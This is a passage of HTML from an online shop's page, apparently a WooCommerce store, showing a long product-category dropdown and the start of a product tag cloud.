	<option class="level-2" value="wireless-chargers">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Wireless Chargers</option>
	<option class="level-1" value="wearable">&nbsp;&nbsp;&nbsp;Wearable</option>
	<option class="level-0" value="electronic-devices">Electronic Devices</option>
	<option class="level-1" value="action-video-cameras">&nbsp;&nbsp;&nbsp;Action/ Video Cameras</option>
	<option class="level-1" value="desktops">&nbsp;&nbsp;&nbsp;Desktops</option>
	<option class="level-1" value="digital-cameras">&nbsp;&nbsp;&nbsp;Digital Cameras</option>
	<option class="level-1" value="feature-phones">&nbsp;&nbsp;&nbsp;Feature Phones</option>
	<option class="level-1" value="gaming-consoles">&nbsp;&nbsp;&nbsp;Gaming Consoles</option>
	<option class="level-1" value="laptops">&nbsp;&nbsp;&nbsp;Laptops</option>
	<option class="level-1" value="mobiles">&nbsp;&nbsp;&nbsp;Mobiles</option>
	<option class="level-1" value="printers">&nbsp;&nbsp;&nbsp;Printers</option>
	<option class="level-1" value="security-cameras">&nbsp;&nbsp;&nbsp;Security Cameras</option>
	<option class="level-1" value="tablets">&nbsp;&nbsp;&nbsp;Tablets</option>
	<option class="level-0" value="flash-deals">FLASH DEALs</option>
	<option class="level-0" value="flats-shoes">Flats Shoes</option>
	<option class="level-0" value="gardening">Gardening</option>
	<option class="level-1" value="chemical-fertilizer">&nbsp;&nbsp;&nbsp;Chemical fertilizer</option>
	<option class="level-1" value="flower-bulbs">&nbsp;&nbsp;&nbsp;Flower bulbs</option>
	<option class="level-1" value="fungicide-and-pesticide">&nbsp;&nbsp;&nbsp;Fungicide and Pesticide</option>
	<option class="level-1" value="herb-seeds">&nbsp;&nbsp;&nbsp;Herb Seeds</option>
	<option class="level-1" value="live-plants">&nbsp;&nbsp;&nbsp;Live plants</option>
	<option class="level-1" value="new-addition-2025">&nbsp;&nbsp;&nbsp;New Addition 2025</option>
	<option class="level-1" value="organic-fertilizer">&nbsp;&nbsp;&nbsp;Organic fertilizer</option>
	<option class="level-1" value="other-seeds">&nbsp;&nbsp;&nbsp;Other seeds</option>
	<option class="level-1" value="pots">&nbsp;&nbsp;&nbsp;Pots</option>
	<option class="level-1" value="sowing-media">&nbsp;&nbsp;&nbsp;Sowing media</option>
	<option class="level-1" value="summer-season-flower">&nbsp;&nbsp;&nbsp;Summer season flower</option>
	<option class="level-1" value="tools-and-equipment">&nbsp;&nbsp;&nbsp;Tools and equipment</option>
	<option class="level-1" value="vegetable-seeds">&nbsp;&nbsp;&nbsp;Vegetable seeds</option>
	<option class="level-1" value="winter-season-flower">&nbsp;&nbsp;&nbsp;Winter season flower</option>
	<option class="level-0" value="groceries-pets">Groceries &amp; Pets</option>
	<option class="level-1" value="beverages">&nbsp;&nbsp;&nbsp;Beverages</option>
	<option class="level-1" value="breakfast-choco-snacks">&nbsp;&nbsp;&nbsp;Breakfast, Choco &amp; Snacks</option>
	<option class="level-1" value="cat">&nbsp;&nbsp;&nbsp;Cat</option>
	<option class="level-1" value="dairy-chilled">&nbsp;&nbsp;&nbsp;Dairy &amp; Chilled</option>
	<option class="level-1" value="dog">&nbsp;&nbsp;&nbsp;Dog</option>
	<option class="level-1" value="fish">&nbsp;&nbsp;&nbsp;Fish</option>
	<option class="level-2" value="decoration">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Decoration</option>
	<option class="level-2" value="filter-pumps">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Filter &amp; Pumps</option>
	<option class="level-2" value="fish-food">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Fish Food</option>
	<option class="level-2" value="other">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Other</option>
	<option class="level-2" value="temperature-control-supplies">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Temperature Control Supplies</option>
	<option class="level-1" value="fresh-products">&nbsp;&nbsp;&nbsp;Fresh Products</option>
	<option class="level-1" value="frozen-food">&nbsp;&nbsp;&nbsp;Frozen Food</option>
	<option class="level-1" value="fruits">&nbsp;&nbsp;&nbsp;Fruits</option>
	<option class="level-1" value="others">&nbsp;&nbsp;&nbsp;Others</option>
	<option class="level-1" value="ramadan-special">&nbsp;&nbsp;&nbsp;Ramadan Special</option>
	<option class="level-0" value="handbags">Handbags</option>
	<option class="level-0" value="health-and-beauty">HEALTH AND BEAUTY</option>
	<option class="level-1" value="bath-and-body">&nbsp;&nbsp;&nbsp;Bath and Body</option>
	<option class="level-2" value="bath-body-accessories">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bath &amp; Body Accessories</option>
	<option class="level-2" value="body-massage-oils">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Body &amp; Massage Oils</option>
	<option class="level-2" value="body-moisturizers">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Body Moisturizers</option>
	<option class="level-2" value="body-soaps-shower-gels">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Body Soaps &amp; Shower Gels</option>
	<option class="level-2" value="breast-care">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Breast Care</option>
	<option class="level-2" value="foot-care">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Foot Care</option>
	<option class="level-2" value="hair-removal">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Hair Removal</option>
	<option class="level-2" value="hand-care">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Hand Care</option>
	<option class="level-2" value="talcum-powder">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Talcum Powder</option>
	<option class="level-1" value="beauty-tools">&nbsp;&nbsp;&nbsp;BEAUTY TOOLS</option>
	<option class="level-2" value="curling-irons-wands">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Curling Irons &amp; Wands</option>
	<option class="level-2" value="flat-irons">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Flat Irons</option>
	<option class="level-2" value="hair-dryers">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Hair Dryers</option>
	<option class="level-2" value="hair-removal-appliances">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Hair Removal Appliances</option>
	<option class="level-2" value="multi-stylers">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Multi-stylers</option>
	<option class="level-2" value="skin-care-tools">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Skin Care Tools</option>
	<option class="level-2" value="slimming-electric-massage">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Slimming &amp; Electric Massage</option>
	<option class="level-1" value="fragnances">&nbsp;&nbsp;&nbsp;FRAGNANCES</option>
	<option class="level-2" value="men-fragrances">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Men Fragrances</option>
	<option class="level-2" value="unisex">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Unisex</option>
	<option class="level-2" value="women-fragrances">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Women Fragrances</option>
	<option class="level-1" value="hair-care">&nbsp;&nbsp;&nbsp;HAIR CARE</option>
	<option class="level-2" value="hair-accessories">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Hair Accessories</option>
	<option class="level-2" value="hair-brushes-combs">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Hair Brushes &amp; Combs</option>
	<option class="level-2" value="hair-care-accessories">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Hair Care Accessories</option>
	<option class="level-2" value="hair-coloring">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Hair Coloring</option>
	<option class="level-2" value="hair-conditioner">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Hair Conditioner</option>
	<option class="level-2" value="hair-styling">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Hair Styling</option>
	<option class="level-2" value="hair-treatments">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Hair Treatments</option>
	<option class="level-2" value="shampoo">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Shampoo</option>
	<option class="level-2" value="wig-hair-extensions-pads">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Wig &amp; Hair Extensions &amp; Pads</option>
	<option class="level-1" value="makeup">&nbsp;&nbsp;&nbsp;MAKEUP</option>
	<option class="level-2" value="body">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Body</option>
	<option class="level-2" value="brushes-sets">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Brushes &amp; Sets</option>
	<option class="level-2" value="eyes">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Eyes</option>
	<option class="level-2" value="foundation">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Foundation</option>
	<option class="level-2" value="lips">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Lips</option>
	<option class="level-2" value="makeup-accessories">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Makeup Accessories</option>
	<option class="level-2" value="makeup-platters-sets">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Makeup Platters &amp; Sets</option>
	<option class="level-2" value="makeup-removers">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Makeup Removers</option>
	<option class="level-2" value="nails">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Nails</option>
	<option class="level-1" value="medical-supplies">&nbsp;&nbsp;&nbsp;Medical Supplies</option>
	<option class="level-1" value="mens-care">&nbsp;&nbsp;&nbsp;Men&#8217;s Care</option>
	<option class="level-2" value="bath-body">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bath &amp; Body</option>
	<option class="level-2" value="hair-care-mens-care">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Hair Care</option>
	<option class="level-2" value="hair-dryers-mens-care">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Hair Dryers</option>
	<option class="level-2" value="shaving-grooming">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Shaving &amp; Grooming</option>
	<option class="level-2" value="sports-nutrition">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sports Nutrition</option>
	<option class="level-1" value="personal-care">&nbsp;&nbsp;&nbsp;PERSONAL CARE</option>
	<option class="level-2" value="adult-diapers-incontinent">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Adult Diapers &amp; incontinent</option>
	<option class="level-2" value="deodorants">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Deodorants</option>
	<option class="level-2" value="feminine-wash">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Feminine Wash</option>
	<option class="level-2" value="oral-care">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Oral Care</option>
	<option class="level-1" value="sexual-wellness">&nbsp;&nbsp;&nbsp;SEXUAL WELLNESS</option>
	<option class="level-2" value="condoms">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Condoms</option>
	<option class="level-2" value="lubricants">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Lubricants</option>
	<option class="level-1" value="skin-care">&nbsp;&nbsp;&nbsp;SKIN CARE</option>
	<option class="level-2" value="dermacare">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Dermacare</option>
	<option class="level-2" value="eye-care">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Eye Care</option>
	<option class="level-2" value="face-mask-packs">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Face Mask &amp; Packs</option>
	<option class="level-2" value="face-scrubs-exfoliators">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Face Scrubs &amp; Exfoliators</option>
	<option class="level-2" value="facial-cleansers">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Facial Cleansers</option>
	<option class="level-2" value="moisturizers-and-cream">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Moisturizers and Cream</option>
	<option class="level-2" value="serum-essence">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Serum &amp; Essence</option>
	<option class="level-2" value="sunscreen-after-sun">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sunscreen &amp; After sun</option>
	<option class="level-2" value="toner-mists">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Toner &amp; Mists</option>
	<option class="level-0" value="high-heels">High Heels</option>
	<option class="level-0" value="home-lifestyle">Home &amp; Lifestyle</option>
	<option class="level-1" value="bath">&nbsp;&nbsp;&nbsp;Bath</option>
	<option class="level-1" value="bedding">&nbsp;&nbsp;&nbsp;Bedding</option>
	<option class="level-1" value="decor">&nbsp;&nbsp;&nbsp;Decor</option>
	<option class="level-1" value="furniture">&nbsp;&nbsp;&nbsp;Furniture</option>
	<option class="level-1" value="kitchen-dinning">&nbsp;&nbsp;&nbsp;Kitchen &amp; Dinning</option>
	<option class="level-1" value="laundry-cleaning">&nbsp;&nbsp;&nbsp;Laundry &amp; Cleaning</option>
	<option class="level-1" value="lighting">&nbsp;&nbsp;&nbsp;Lighting</option>
	<option class="level-1" value="media-music-books">&nbsp;&nbsp;&nbsp;Media, Music &amp; Books</option>
	<option class="level-1" value="stationary-craft">&nbsp;&nbsp;&nbsp;Stationary &amp; Craft</option>
	<option class="level-1" value="tools-diy-outdoor">&nbsp;&nbsp;&nbsp;Tools, DIY &amp; Outdoor</option>
	<option class="level-0" value="leather-shoes">Leather Shoes</option>
	<option class="level-0" value="loafers">Loafers</option>
	<option class="level-0" value="mens-fashion">Men&#8217;s Fashion</option>
	<option class="level-1" value="accessories">&nbsp;&nbsp;&nbsp;Accessories</option>
	<option class="level-1" value="boys-accessories">&nbsp;&nbsp;&nbsp;Boy&#8217;s Accessories</option>
	<option class="level-1" value="boys-clothing">&nbsp;&nbsp;&nbsp;Boy&#8217;s Clothing</option>
	<option class="level-1" value="boys-shoes">&nbsp;&nbsp;&nbsp;Boy&#8217;s Shoes</option>
	<option class="level-1" value="inner-wears">&nbsp;&nbsp;&nbsp;Inner Wears</option>
	<option class="level-1" value="kurtas-shalwar-kameez">&nbsp;&nbsp;&nbsp;Kurtas &amp; Shalwar Kameez</option>
	<option class="level-1" value="pants-jeans">&nbsp;&nbsp;&nbsp;Pants &amp; Jeans</option>
	<option class="level-1" value="shirts-polo">&nbsp;&nbsp;&nbsp;Shirts &amp; Polo</option>
	<option class="level-1" value="shirts-joggers-sweats">&nbsp;&nbsp;&nbsp;Shirts Joggers &amp; Sweats</option>
	<option class="level-1" value="shoes-mens-fashion">&nbsp;&nbsp;&nbsp;Shoes</option>
	<option class="level-1" value="t-shirts-and-tanks">&nbsp;&nbsp;&nbsp;T-shirts and Tanks</option>
	<option class="level-1" value="winter-clothing-mens-fashion">&nbsp;&nbsp;&nbsp;Winter Clothing</option>
	<option class="level-0" value="oven">Oven</option>
	<option class="level-0" value="oxford">Oxford</option>
	<option class="level-0" value="sandals">Sandals</option>
	<option class="level-0" value="shoulder-bags">Shoulder Bags</option>
	<option class="level-0" value="sneakers">Sneakers</option>
	<option class="level-0" value="sports-outdoors">Sports &amp; Outdoors</option>
	<option class="level-1" value="exercise-fitness">&nbsp;&nbsp;&nbsp;Exercise &amp; Fitness</option>
	<option class="level-1" value="fidget-spinners">&nbsp;&nbsp;&nbsp;Fidget Spinners</option>
	<option class="level-1" value="fitness-gadgets">&nbsp;&nbsp;&nbsp;Fitness Gadgets</option>
	<option class="level-1" value="inflatable-bouncers">&nbsp;&nbsp;&nbsp;Inflatable Bouncers</option>
	<option class="level-1" value="outdoor-recreation">&nbsp;&nbsp;&nbsp;Outdoor Recreation</option>
	<option class="level-1" value="racket-sports">&nbsp;&nbsp;&nbsp;Racket Sports</option>
	<option class="level-1" value="shoes-clothing">&nbsp;&nbsp;&nbsp;Shoes &amp; Clothing</option>
	<option class="level-1" value="sports-accessories">&nbsp;&nbsp;&nbsp;Sports Accessories</option>
	<option class="level-1" value="supplements">&nbsp;&nbsp;&nbsp;Supplements</option>
	<option class="level-1" value="swimming-pool-water-toys">&nbsp;&nbsp;&nbsp;Swimming Pool &amp; Water Toys</option>
	<option class="level-1" value="team-sports">&nbsp;&nbsp;&nbsp;Team Sports</option>
	<option class="level-0" value="tv-home-appliances">TV &amp; HOME APPLIANCES</option>
	<option class="level-1" value="air-conditioner">&nbsp;&nbsp;&nbsp;AIR CONDITIONER</option>
	<option class="level-2" value="dawlance-inverter-ac">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Dawlance Inverter AC</option>
	<option class="level-2" value="gree-inverter-ac">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gree Inverter AC</option>
	<option class="level-2" value="haier-inverter-ac">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Haier Inverter AC</option>
	<option class="level-2" value="kenwood-inverter-ac">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Kenwood Inverter AC</option>
	<option class="level-2" value="orient-dc-inverter-ac">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Orient DC Inverter AC</option>
	<option class="level-1" value="cooling-and-air-treatment">&nbsp;&nbsp;&nbsp;COOLING AND AIR TREATMENT</option>
	<option class="level-2" value="air-conditioner-cooling-and-air-treatment">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Air Conditioner</option>
	<option class="level-2" value="air-cooler">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Air Cooler</option>
	<option class="level-2" value="air-purifier">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Air Purifier</option>
	<option class="level-2" value="dehumidifier">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Dehumidifier</option>
	<option class="level-2" value="fan">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Fan</option>
	<option class="level-2" value="floor-polisher">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Floor Polisher</option>
	<option class="level-2" value="humidifier-vacuums-floor-care">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Humidifier Vacuums &amp; Floor Care</option>
	<option class="level-2" value="vacuum-cleaner">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Vacuum Cleaner</option>
	<option class="level-2" value="vacuum-cleaner-parts">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Vacuum Cleaner Parts</option>
	<option class="level-1" value="home-audio">&nbsp;&nbsp;&nbsp;HOME AUDIO</option>
	<option class="level-1" value="iron-and-garment-care">&nbsp;&nbsp;&nbsp;IRON AND GARMENT CARE</option>
	<option class="level-2" value="garment-steamer">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Garment steamer</option>
	<option class="level-2" value="irons">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Irons</option>
	<option class="level-2" value="sewing-machine">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sewing Machine</option>
	<option class="level-1" value="large-appliances">&nbsp;&nbsp;&nbsp;LARGE APPLIANCES</option>
	<option class="level-2" value="cooktop-range">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cooktop &amp; Range</option>
	<option class="level-2" value="freezer">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Freezer</option>
	<option class="level-2" value="microwave">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Microwave</option>
	<option class="level-2" value="oven-large-appliances">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Oven</option>
	<option class="level-2" value="refrigerators">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Refrigerators</option>
	<option class="level-2" value="washing-machines">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Washing Machines</option>
	<option class="level-2" value="water-heater">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Water Heater</option>
	<option class="level-1" value="personal-care-appliances">&nbsp;&nbsp;&nbsp;PERSONAL CARE APPLIANCES</option>
	<option class="level-2" value="air-purifier-personal-care-appliances">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Air Purifier</option>
	<option class="level-2" value="grooming-appliances">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Grooming Appliances</option>
	<option class="level-2" value="hair-dryer-styling">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Hair Dryer &amp; Styling</option>
	<option class="level-1" value="small-kitchen-appliances">&nbsp;&nbsp;&nbsp;SMALL KITCHEN APPLIANCES</option>
	<option class="level-2" value="blender-mixer-grinder">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Blender, Mixer &amp; Grinder</option>
	<option class="level-2" value="electric-kettle">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Electric Kettle</option>
	<option class="level-2" value="fryer">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Fryer</option>
	<option class="level-2" value="juicer-fruit-extraction">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Juicer &amp; Fruit Extraction</option>
	<option class="level-2" value="pressure-cookers">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Pressure Cookers</option>
	<option class="level-2" value="rice-cooker">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Rice Cooker</option>
	<option class="level-2" value="specialty-cookware">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Specialty Cookware</option>
	<option class="level-2" value="water-purifier">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Water Purifier</option>
	<option class="level-1" value="tv-accessories">&nbsp;&nbsp;&nbsp;TV ACCESSORIES</option>
	<option class="level-2" value="tv-receivers">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;TV Receivers</option>
	<option class="level-2" value="wall-mounts-protectors">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Wall Mounts &amp; Protectors</option>
	<option class="level-1" value="tv-and-video-devices">&nbsp;&nbsp;&nbsp;TV AND VIDEO DEVICES</option>
	<option class="level-1" value="vaccume-and-floor-care">&nbsp;&nbsp;&nbsp;VACCUME AND FLOOR CARE</option>
	<option class="level-0" value="uncategorized">Uncategorized</option>
	<option class="level-0" value="wallets">Wallets</option>
	<option class="level-0" value="watches-bags-jewelry">Watches, Bags &amp; Jewelry</option>
	<option class="level-1" value="kids-watches">&nbsp;&nbsp;&nbsp;Kids Watches</option>
	<option class="level-1" value="luggage-suitcase">&nbsp;&nbsp;&nbsp;Luggage &amp; Suitcase</option>
	<option class="level-1" value="mens-accessories">&nbsp;&nbsp;&nbsp;Men&#8217;s Accessories</option>
	<option class="level-1" value="mens-bags">&nbsp;&nbsp;&nbsp;Men&#8217;s Bags</option>
	<option class="level-1" value="mens-jewelry">&nbsp;&nbsp;&nbsp;Men&#8217;s Jewelry</option>
	<option class="level-1" value="mens-watches">&nbsp;&nbsp;&nbsp;Men&#8217;s Watches</option>
	<option class="level-1" value="sunglasses-eyewear">&nbsp;&nbsp;&nbsp;Sunglasses &amp; Eyewear</option>
	<option class="level-1" value="womens-accessories">&nbsp;&nbsp;&nbsp;Women&#8217;s Accessories</option>
	<option class="level-1" value="womens-bags">&nbsp;&nbsp;&nbsp;Women&#8217;s Bags</option>
	<option class="level-1" value="womens-jewelry">&nbsp;&nbsp;&nbsp;Women&#8217;s Jewelry</option>
	<option class="level-1" value="womens-watches">&nbsp;&nbsp;&nbsp;Women&#8217;s Watches</option>
	<option class="level-0" value="womens-fashion">Women&#8217;s Fashion</option>
	<option class="level-1" value="bras-panties-lingerie">&nbsp;&nbsp;&nbsp;Bras, Panties &amp; Lingerie</option>
	<option class="level-1" value="dresses-skirts">&nbsp;&nbsp;&nbsp;Dresses &amp; Skirts</option>
	<option class="level-1" value="girls-clothing">&nbsp;&nbsp;&nbsp;Girls Clothing</option>
	<option class="level-1" value="girls-shoes">&nbsp;&nbsp;&nbsp;Girls Shoes</option>
	<option class="level-1" value="kurta-shalwar-kameez">&nbsp;&nbsp;&nbsp;Kurta &amp; Shalwar Kameez</option>
	<option class="level-1" value="muslim-wear">&nbsp;&nbsp;&nbsp;Muslim Wear</option>
	<option class="level-1" value="pants-jeans-leggings">&nbsp;&nbsp;&nbsp;Pants, Jeans &amp; Leggings</option>
	<option class="level-1" value="shoes">&nbsp;&nbsp;&nbsp;Shoes</option>
	<option class="level-1" value="sleepwear-innerwear">&nbsp;&nbsp;&nbsp;Sleepwear &amp; Innerwear</option>
	<option class="level-1" value="tops">&nbsp;&nbsp;&nbsp;Tops</option>
	<option class="level-1" value="unstitched-fabric">&nbsp;&nbsp;&nbsp;Unstitched Fabric</option>
	<option class="level-1" value="winter-clothing">&nbsp;&nbsp;&nbsp;Winter Clothing</option>
</select>
</div><div id="woocommerce_product_tag_cloud-3" class="sidebar-box woocommerce widget_product_tag_cloud clr"><h4 class="widget-title">Product tags</h4><div class="tagcloud"><a href="https://hamzaexpress.com/product-tag/14-august-t-shirt-white-cotton-new-design/" class="tag-cloud-link tag-link-880 tag-link-position-1" style="font-size: 10.4pt;" aria-label="14 August T shirt White Cotton New Design (3 products)">14 August T shirt White Cotton New Design</a>
<a href="https://hamzaexpress.com/product-tag/14-august-t-shirt-white-polyester-new-design/" class="tag-cloud-link tag-link-879 tag-link-position-2" style="font-size: 8pt;" aria-label="14 August T shirt White Polyester New Design (2 products)">14 August T shirt White Polyester New Design</a>
<a href="https://hamzaexpress.com/product-tag/aerial-photography-drone-with-hd-camera/" class="tag-cloud-link tag-link-1555 tag-link-position-3" style="font-size: 8pt;" aria-label="Aerial Photography Drone With HD Camera (2 products)">Aerial Photography Drone With HD Camera</a>
<a href="https://hamzaexpress.com/product-tag/aircraft-s173wf-2-4g-wifi-hd-camera-folding-drone/" class="tag-cloud-link tag-link-1554 tag-link-position-4" style="font-size: 8pt;" aria-label="Aircraft S173wf 2.4G Wifi Hd Camera Folding Drone (2 products)">Aircraft S173wf 2.4G Wifi Hd Camera Folding Drone</a>
<a href="https://hamzaexpress.com/product-tag/avengers-sunglasses-captain-america/" class="tag-cloud-link tag-link-1610 tag-link-position-5" style="font-size: 8pt;" aria-label="Avengers Sunglasses – Captain America (2 products)">Avengers Sunglasses – Captain America</a>
<a href="https://hamzaexpress.com/product-tag/black-cotton-tshirt-new-design-by-hamza-express/" class="tag-cloud-link tag-link-936 tag-link-position-6" style="font-size: 8pt;" aria-label="Black Cotton Tshirt New Design BY HAMZA EXPRESS (2 products)">Black Cotton Tshirt New Design BY HAMZA EXPRESS</a>
<a href="https://hamzaexpress.com/product-tag/cheddar-cheese/" class="tag-cloud-link tag-link-2391 tag-link-position-7" style="font-size: 12.4pt;" aria-label="cheddar cheese (4 products)">cheddar cheese</a>
<a href="https://hamzaexpress.com/product-tag/colorful-ocean-balls-tent-house-balls/" class="tag-cloud-link tag-link-1600 tag-link-position-8" style="font-size: 8pt;" aria-label="Colorful Ocean Balls (Tent House Balls) (2 products)">Colorful Ocean Balls (Tent House Balls)</a>
<a href="https://hamzaexpress.com/product-tag/cotton-t-shirt-round-neck-latest-design-by-hamza-express/" class="tag-cloud-link tag-link-745 tag-link-position-9" style="font-size: 14pt;" aria-label="Cotton T shirt Round Neck LATEST DESIGN BY HAMZA EXPRESS (5 products)">Cotton T shirt Round Neck LATEST DESIGN BY HAMZA EXPRESS</a>
<a href="https://hamzaexpress.com/product-tag/die-cast-2008-chevrolet-impala-dale-earnhardt-jr-model-sto/" class="tag-cloud-link tag-link-1536 tag-link-position-10" style="font-size: 8pt;" aria-label="Die-cast 2008 Chevrolet Impala Dale Earnhardt JR Model – STO (2 products)">Die-cast 2008 Chevrolet Impala Dale Earnhardt JR Model – STO</a>
<a href="https://hamzaexpress.com/product-tag/die-cast-audi-r8-sports-car/" class="tag-cloud-link tag-link-1532 tag-link-position-11" style="font-size: 8pt;" aria-label="Die Cast Audi R8 Sports Car (2 products)">Die Cast Audi R8 Sports Car</a>
<a href="https://hamzaexpress.com/product-tag/disney-cars-drop-and-jump-gray-transporter-playset/" class="tag-cloud-link tag-link-1542 tag-link-position-12" style="font-size: 8pt;" aria-label="Disney Cars Drop and Jump Gray Transporter Playset (2 products)">Disney Cars Drop and Jump Gray Transporter Playset</a>
<a href="https://hamzaexpress.com/product-tag/fighter-jet-plan-pullback-die-cast/" class="tag-cloud-link tag-link-1549 tag-link-position-13" style="font-size: 8pt;" aria-label="Fighter Jet Plan Pullback Die-Cast (2 products)">Fighter Jet Plan Pullback Die-Cast</a>
<a href="https://hamzaexpress.com/product-tag/flower-bulbs/" class="tag-cloud-link tag-link-2434 tag-link-position-14" style="font-size: 10.4pt;" aria-label="flower bulbs (3 products)">flower bulbs</a>
<a href="https://hamzaexpress.com/product-tag/flower-tubers/" class="tag-cloud-link tag-link-2435 tag-link-position-15" style="font-size: 10.4pt;" aria-label="flower tubers (3 products)">flower tubers</a>
